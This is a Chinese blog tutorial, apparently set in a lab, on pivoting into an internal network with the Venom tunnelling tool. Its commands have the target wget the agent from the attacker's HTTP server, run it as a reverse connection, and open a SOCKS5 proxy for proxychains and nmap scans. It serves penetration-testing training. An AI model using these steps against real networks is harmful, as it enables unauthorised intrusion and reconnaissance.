Venom 内网穿透

项目地址:https://github.com/Dliv3/Venom/releases

文章目录

前言

内网穿透代理工具Venom使用

在客户端跟服务器端建立隧道

一、进入内网

利用Venom建立一条跟kali连接的隧道把网络打通,kali基于Venom代理去扫描内网,对内网进行渗透。

二、使用步骤

1.进入Venom路径目录

客户端目标是linux程序所以使用agent_linux_x64

需要把agent_linux_x64传输到目标系统上

服务端运行admin_linux_x64

┌──(kali㉿kali)-[~/桌面/Venom v1.1.0]

└─$ ls

admin.exe admin_linux_x86 agent_arm_eabi5 agent_linux_x64 agent_macos_x64 changelog

admin_linux_x64 admin_macos_x64 agent.exe agent_linux_x86 agent_mipsel_version1 scripts

2.运行服务端

本地监听一个端口等待着目标服务系统建立一个反弹的连接

┌──(kali㉿kali)-[~/桌面/Venom v1.1.0]

└─$ ./admin_linux_x64 -lport 9999

Venom Admin Node Start...

3.客户端计算机

首先需要获取到客户端agent_linux_x64程序

获取的方法可以在kali上启动一个http服务

然后在目标靶机上运行wget,把kali上的程序下载到客户端

使用python3 调用http模块,启动一个server,监听80 端口

kali上启动了一个http.sever 的web服务

┌──(kali㉿kali)-[~/桌面/Venom v1.1.0]

└─$ python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

回到目标系统通过wget访问kali服务器系统上的http服务

把agent_linux_x64下载到客户端

/app # wget http://192.168.0.7/agent_linux_x64

Connecting to 192.168.0.7 (192.168.0.7:80)

agent_linux_x64 100% |*******************************| 3791k 0:00:00 ETA

ls看到已经下载下来了

/app # ls

Dockerfile

agent_linux_x64

main.py

requirements.txt

templates

chmod赋予agent_linux_x64可执行的权限

然后执行远程Venom 的服务器端

rhost 指定IP(kali服务器端的IP)

rport指定远程服务器端口(kali服务器端的监听端口)

客户端

/app # chmod +x agent_linux_x64

/app # ./agent_linux_x64 -rhost 192.168.0.7 -rport 9999

与服务器端建立连接

2022/04/15 14:44:17 [+]Successfully connects to a new node

服务器端

可以通过show命令查看建立的连接

(admin node) >>> show

A

+ -- 1

goto 到节点

启动socks监听

这样就在kali上使用了一个socks 1080 的监听代理

(admin node) >>> goto 1

node 1

(node 1) >>> socks 1080

a socks5 proxy of the target node has started up on the local port 1080.

(node 1) >>> (node 1) >>>

4.挂载proxychains

虽然建立了连接但是不能使用外部工具扫描,还需要挂载proxychains,这样才能对代理的内网进行信息收集

修改proxychains配置文件

┌──(kali㉿kali)-[~/桌面/Venom v1.1.0]

└─$ sudo vim /etc/proxychains4.conf

改为socks5(1080为启动的代理侦听端口)

socks5 127.0.0.1 1080

三、对内网进行信息收集

这里使用nmap 对内网进行扫描

┌──(kali㉿kali)-[~/桌面/Venom v1.1.0]

└─$ proxychains nmap -Pn -sT 172.17.0.1

可以看到开放了 22,5000 端口

Nmap scan report for 172.17.0.1

Host is up (0.015s latency).

Not shown: 998 closed tcp ports (conn-refused)

PORT STATE SERVICE

22/tcp open ssh

5000/tcp open upnp

对内网 172.10.0.1开放的 22 5000 端口进行服务发现

┌──(kali㉿kali)-[~/桌面/Venom v1.1.0]

└─$ proxychains nmap -p 22,5000 -sV -Pn -sT 172.17.0.1

22、5000端口开放的服务

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 6.6p1 Ubuntu 2ubuntu1 (Ubuntu Linux; protocol 2.0)

5000/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.15)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

发现5000端口开放的是http服务,可以使用浏览器打开

但浏览器也必须要设置代理

使用socks代理

访问成功

依次对扫描出来的内网IP进行服务发现,这里就不一一重复了



IP太多或者麻烦的可以定义一个变量来对整个网段循环扫描

剩下的就是主机发现,服务发现,扫描端口,利用漏洞,等等等等一系列的操作了,就不在往下写了,以后我也会出一些对内网漏洞利用的一些文章。

2443

2443

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?